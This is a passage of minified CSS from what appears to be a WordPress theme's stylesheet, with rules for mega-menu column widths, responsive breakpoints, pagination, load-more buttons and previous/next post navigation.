.penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-max-megamenu .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1){clear:none;clear:both}#site-navigation .penci-max-megamenu .mega-block-title{margin-top:0;margin-bottom:24px;color:#111;text-transform:uppercase;font-weight:600}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-flyout > .mega-sub-menu a{line-height:25px}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-flyout a.mega-cat-child,#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-flyout .penci-content-megamenu a{line-height:1.3em}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu{position:static}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu .mega-sub-menu_content{width:100%;display:flex;flex-wrap:wrap}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu{width:100%!important;padding:20px 0;margin-top:-1px}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu .mega-sub-menu{border:0;box-shadow:none;position:relative;left:0!important;width:auto!important;min-width:0;max-width:100%;display:block!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu .mega-sub-menu li{padding:5px 0;border:0;box-shadow:none;font-size:13px;text-transform:uppercase;font-weight:700}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu .mega-sub-menu li a{line-height:25px}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li{padding:0 30px;border-left:1px solid #f1f1f1;border-bottom:0;overflow:hidden;font-size:15px;text-transform:none;font-weight:400;display:block}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li a,#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li .img{display:inline-block;max-width:100%}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li .penci-megamenu{margin-top:-25px}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li .penci-megamenu a.mega-menu-link{display:none}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li:first-child{border-left:0}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-item-type-widget ul{left:0!important;box-shadow:none!important;border:0!important;display:block!important;text-align:left}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-item-type-widget li{border:0;text-align:left!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-item-type-widget a{line-height:1.4;text-align:left!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-1{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-2{width:50%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-2{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-3{width:33.33333%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-3{width:66.66667%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-3-of-3{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-4{width:25%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-4{width:50%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-3-of-4{width:75%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-4-of-4{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-5{width:20%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-5{width:40%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-3-of-5{width:60%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-4-of-5{width:80%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-5-of-5{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-6{width:16.66667%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-6{width:33.33333%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-3-of-6{width:50%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-4-of-6{width:66.66667%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-5-of-6{width:83.33333%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-6-of-6{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-7{width:14.28571%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-7{width:28.57143%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-3-of-7{width:42.85714%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-4-of-7{width:57.14286%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-5-of-7{width:71.42857%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-6-of-7{width:85.71429%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-7-of-7{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-8{width:25%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-4-of-8{width:50%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-6-of-8{width:75%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-8-of-8{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-1-of-9{width:11.11111%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-2-of-9{width:22.22222%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-3-of-9{width:33.33333%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-4-of-9{width:44.44444%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-5-of-9{width:55.55556%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-6-of-9{width:66.66667%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-7-of-9{width:77.77778%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-8-of-9{width:88.88889%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu li.mega-menu-columns-9-of-9{width:100%!important}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu > li > a.mega-menu-link{color:#212121;font-size:18px;line-height:25px;text-transform:uppercase;font-weight:700;margin-bottom:11px}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu > .mega-sub-menu > li > a.mega-menu-link:after{content:none}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu .mega-sub-menu-lever-1{box-shadow:none;background:transparent;padding:0}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu .mega-sub-menu-lever-1 .mega-sub-menu_content{max-width:1400px;width:100%;box-shadow:0 2px 5px rgba(0,0,0,0.2);background:#fff;margin-left:auto;margin-right:auto;padding:20px 0}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu:hover .mega-sub-menu{left:0}#site-navigation .penci-max-megamenu > .mega-menu-item.mega-menu-megamenu#mega-menu-item-1659 .mega-sub-menu{left:0!important}#site-navigation .penci-max-megamenu .penci_latest_posts a{line-height:25px}.header_style3 .header--s3 .header-sticky .main-navigation .menu .mega-sub-menu li{height:auto}body #page.site .site-header .mega-current-menu-parent li.mega-menu-clear{border:none}.site-header .main-navigation .mega-sub-menu{width:230px!important}.site-header .main-navigation .mega-sub-menu .mega-menu-item-object-custom a{width:170px}@media only screen and (max-width: 1399px) and (min-width: 1200px){#site-navigation .menu li.mega-penci-mega-menu > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu > ul.sub-menu,#site-navigation .menu li.penci-mega-menu > ul.mega-sub-menu{max-width:1200px;margin-left:-600px}}@media only screen and (max-width: 1199px) and (min-width: 1024px){#site-navigation .menu li.mega-penci-mega-menu > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu > ul.sub-menu,#site-navigation .menu li.penci-mega-menu > ul.mega-sub-menu{max-width:1024px;margin-left:-512px}}@media (max-width: 1750px){#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:14.28571%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-8,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-16{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-7,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-14{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:14.28571%}}@media (max-width: 1550px){#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-7,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-15{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-13{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:16.66667%}}@media (max-width: 1300px){#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post.penci-mega-post-10{display:none!important}#site-navigation .penci-megamenu-container .penci-mega-child-categories.col-mn-5{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:20%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-6,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-14{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:20%}}@media (max-width: 1200px){#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-container .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post.penci-mega-post-11{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:25%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-5,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post.penci-mega-post-12{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post-4,#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post-10{display:none!important}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu-fullwidth .penci-megamenu .penci-mega-child-categories.col-mn-7{width:25%}}@media (max-width: 1171px){#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170 > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170 > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170 > ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170 > ul.mega-sub-menu{margin-left:0;left:0}}@media (max-width: 1081px){#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post-4,#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post-9{display:none!important}#site-navigation .penci-megamenu-container .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu-container .penci-mega-child-categories.col-mn-5{width:25%}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080 > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080 > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080 > ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080 > ul.mega-sub-menu{margin-left:0;left:0}}.penci-megamenu .penci-animated_ajax{-webkit-animation-duration:.5s;animation-duration:.5s;animation-name:pencifadeInUpSmall}.penci-megamenu .penci-mega-row{min-height:143px;position:relative;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden;vertical-align:top}.penci-megamenu .penci-mega-row:hover .penci-block-pag:not(.penci-pag-disabled){opacity:.5}.penci-megamenu .penci-mega-row:hover .penci-block-pag:not(.penci-pag-disabled):hover{opacity:.85}.penci-megamenu .penci-animated_fadeInRight{-webkit-animation-name:mega_animated_fadeInRight;animation-name:mega_animated_fadeInRight;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.penci-megamenu .penci-animated_fadeInLeft{-webkit-animation-name:mega_animated_fadeInLeft;animation-name:mega_animated_fadeInLeft;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.penci-megamenu .penci-mega-pag{position:absolute;top:10px;width:30px;height:30px;z-index:100;padding:0;vertical-align:top;background:#000;color:#fff;font-size:14px;margin-top:0;line-height:30px;text-align:center;opacity:.3;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;display:flex;justify-content:center;align-items:center;right:10px}.penci-megamenu .penci-mega-pag i{margin-right:0!important}.penci-megamenu .penci-mega-pag:not(.penci-pag-disabled):hover{opacity:.85;background:#000;color:#fff}.penci-megamenu .penci-mega-pag.penci-pag-disabled{opacity:.3;cursor:default}.penci-megamenu .penci-mega-pag.penci-pag-disabled:hover{background:#000;color:#fff}.penci-megamenu .penci-content-megamenu-style-2 .penci-mega-pag{top:2px}.penci-megamenu .penci-slider-prev{right:50px}.penci-mega-latest-posts{position:relative}.penci-mega-latest-posts.penci-mega-latest-posts-loading .penci-mega-row + .penci-loader-effect{display:block}@-webkit-keyframes mega_animated_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes mega_animated_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes mega_animated_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes mega_animated_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.penci-pagination:not(.penci-ajax-more){clear:both;overflow:hidden;text-align:center;padding:20px 0;width:100%;font-size:14px;font-size:1.4rem;font-weight:600}.penci-pagination:not(.penci-ajax-more) .nav-links{display:inline-block;margin:-5px -5px 0;vertical-align:top}.penci-pag-center .penci-pagination:not(.penci-ajax-more) .nav-links{text-align:center;margin-left:auto;margin-right:auto}.penci-pag-left .penci-pagination:not(.penci-ajax-more) .nav-links{float:left}.penci-pag-right .penci-pagination:not(.penci-ajax-more) .nav-links{float:right}.penci-pagination:not(.penci-ajax-more).penci-pag-center .nav-links{text-align:center;margin-left:auto;margin-right:auto}.penci-pagination:not(.penci-ajax-more).penci-pag-left .nav-links{float:left}.penci-pagination:not(.penci-ajax-more).penci-pag-right .nav-links{float:right}.penci-pagination:not(.penci-ajax-more) a,.penci-pagination:not(.penci-ajax-more) span{margin-left:5px;margin-right:5px;margin-top:5px;float:left;display:inline-block;background:transparent;border:solid 1px #ececec;color:#111;min-width:32px;height:32px;line-height:32px;transition:all .3s}.penci-pagination:not(.penci-ajax-more) span.current,.penci-pagination:not(.penci-ajax-more) a:hover{background:#3f51b5;border-color:#3f51b5;color:#fff}.penci-single-loadmore{display:none;text-align:center;width:100%;margin-top:20px;margin-right:auto;margin-left:auto;line-height:38px;padding:0 15px;font-weight:600;position:relative}.penci-single-loadmore.loading-posts{display:block;cursor:auto}.penci-single-loadmore.loading-posts i{animation-name:pencirotate;-o-animation-name:pencirotate;-ms-animation-name:pencirotate;-webkit-animation-name:pencirotate;-moz-animation-name:pencirotate;animation-duration:.8s;-o-animation-duration:.8s;-ms-animation-duration:.8s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}@-o-keyframes pencirotate{from{-o-transform:rotate(360deg)}to{-o-transform:rotate(0deg)}}@-webkit-keyframes pencirotate{from{-webkit-transform:rotate(360deg)}to{-webkit-transform:rotate(0deg)}}.penci-ajax-more{clear:both;overflow:hidden}.penci-ajax-more.penci-ajax-more-disabled{display:none}.penci-ajax-more .penci-ajax-more-button,.penci-ajax-more .penci-portfolio-more-button,.penci-ajax-more .penci-block-ajax-more-button{display:block;width:100%;margin:15px auto 20px;text-align:center;font-weight:700;position:relative;font-size:13px}.penci-ajax-more .penci-ajax-more-button i,.penci-ajax-more .penci-portfolio-more-button i,.penci-ajax-more .penci-block-ajax-more-button i{margin-left:5px}.penci-ajax-more .penci-ajax-more-button .ajax-more-text,.penci-ajax-more .penci-portfolio-more-button .ajax-more-text,.penci-ajax-more .penci-block-ajax-more-button .ajax-more-text{color:inherit;font-family:inherit;font-weight:inherit}.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover{background-color:#3f51b5;border-color:#3f51b5;color:#fff}.penci-ajax-more .penci-ajax-more-button.loading-posts,.penci-ajax-more .penci-portfolio-more-button.loading-posts,.penci-ajax-more .penci-block-ajax-more-button.loading-posts{opacity:.65;cursor:auto;pointer-events:none}.penci-ajax-more .penci-ajax-more-button.loading-posts:hover,.penci-ajax-more .penci-portfolio-more-button.loading-posts:hover,.penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover{background:#000}.penci-ajax-more .penci-ajax-more-button.loading-posts i,.penci-ajax-more .penci-portfolio-more-button.loading-posts i,.penci-ajax-more .penci-block-ajax-more-button.loading-posts i{color:inherit}.penci-ajax-more .penci-ajax-more-button.loading-posts span.ajaxdot:after,.penci-ajax-more .penci-portfolio-more-button.loading-posts span.ajaxdot:after,.penci-ajax-more .penci-block-ajax-more-button.loading-posts span.ajaxdot:after{content:"...";font-size:inherit;color:inherit;font-family:inherit;font-weight:inherit}.penci-ajax-more .penci-ajax-more-button.loading-posts i,.penci-ajax-more .penci-portfolio-more-button.loading-posts i,.penci-ajax-more .penci-block-ajax-more-button.loading-posts i{animation-name:pencirotate;-o-animation-name:pencirotate;-ms-animation-name:pencirotate;-webkit-animation-name:pencirotate;-moz-animation-name:pencirotate;animation-duration:.8s;-o-animation-duration:.8s;-ms-animation-duration:.8s;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}.penci-ajax-more .penci-portfolio-more-button{margin-bottom:0}.penci-ajax-more a.penci-portfolio-more-button,.penci-ajax-more a.penci-block-ajax-more-button,.penci-ajax-more .penci-portfolio-more-button,.penci-ajax-more .penci-block-ajax-more-button{margin-top:0;max-width:330px;line-height:30px;height:32px;padding:0 11px;box-sizing:border-box}.penci-ajax-more .penci-ajax-more-button{border:1px solid #111;border-radius:0;background:#111;color:#fff;line-height:36px;padding:2px 15px 0;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer;max-width:330px}.penci-ajax-more .penci-ajax-more-button:hover{color:#fff;background-color:#3f51b5;border-color:#3f51b5}.penci-ajax-more.penci-pag-center .penci-ajax-more-button,.penci-ajax-more.penci-pag-center .penci-portfolio-more-button,.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button{text-align:center;margin-left:auto;margin-right:auto;display:block}.penci-ajax-more.penci-pag-left .penci-ajax-more-button,.penci-ajax-more.penci-pag-left .penci-portfolio-more-button,.penci-ajax-more.penci-pag-left .penci-block-ajax-more-button{float:left}.penci-ajax-more.penci-pag-right .penci-ajax-more-button,.penci-ajax-more.penci-pag-right .penci-portfolio-more-button,.penci-ajax-more.penci-pag-right .penci-block-ajax-more-button{float:right}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button{width:auto;padding:0;height:auto;line-height:1;background:transparent!important;color:inherit;border:0;margin-bottom:17px}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button:hover,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{color:#3f51b5;border-color:transparent!important;background:transparent!important}.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button.loading-posts,.penci-ajax-more.disable_bg_load_more .penci-portfolio-more-button.loading-posts,.penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button.loading-posts{border-color:transparent!important;background:transparent!important}.widget-area .penci-ajax-more .penci-block-ajax-more-button{width:100%}.penci-post-pagination{width:100%;display:flex;border-bottom:1px solid #ececec;margin:30px 0 0;overflow:hidden;padding:0 0 23px}.penci-post-pagination .penci_media_object{margin-bottom:0;display:block}.penci-post-pagination .prev-post{float:left;flex:1;width:50%}.penci-post-pagination .next-post{float:right;text-align:right;width:100%;margin-left:auto}.penci-post-pagination .prev-post + .next-post{margin-left:0;padding-left:20px;width:50%}.penci-post-pagination .next-post-inner,.penci-post-pagination .prev-post-inner{display:block;overflow:hidden;flex:none}.penci-post-pagination .prev-post-title{margin-top:0}.penci-post-pagination span{color:#888;display:inline-block;font-size:10px;font-size:1rem;font-weight:700;line-height:1;text-transform:uppercase}.penci-post-pagination span i{margin-right:6px}.penci-post-pagination span i.fa-angle-right{margin:0 0 0 6px}.penci-post-pagination h5{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.33;color:inherit;margin:0;padding:0 15px 0 0;position:relative}.penci-post-pagination h5.next-title{padding:0 0 0 15px}.penci-post-pagination a{color:#111}.penci-post-pagination a:hover{color:#3f51b5}.pagi-text{margin-top:6px}.post-nav-thumb{width:56px;float:left}.next-post .post-nav-thumb{float:right}@media screen and (max-width: 768px){.penci-post-pagination{display:block}.penci-post-pagination .prev-post,.penci-post-pagination .next-post{width:100%;padding:0;text-align:center}.penci-post-pagination .prev-post + .next-post{padding-top:20px;margin-top:20px;padding-left:0;width:100%;border-top:1px solid #ececec}.penci-post-pagination h5,.penci-post-pagination h5.next-title{padding-left:0;padding-right:0}.penci-post-pagination span i.fa-angle-left{margin-left:6px}.penci-post-pagination span i.fa-angle-right{margin-right:6px}.penci-ajax-more .penci-block-ajax-more-button{width:100%;margin-left:auto!important;margin-right:auto!important}.post-nav-thumb{display:none}}.mobile-sidebar-open 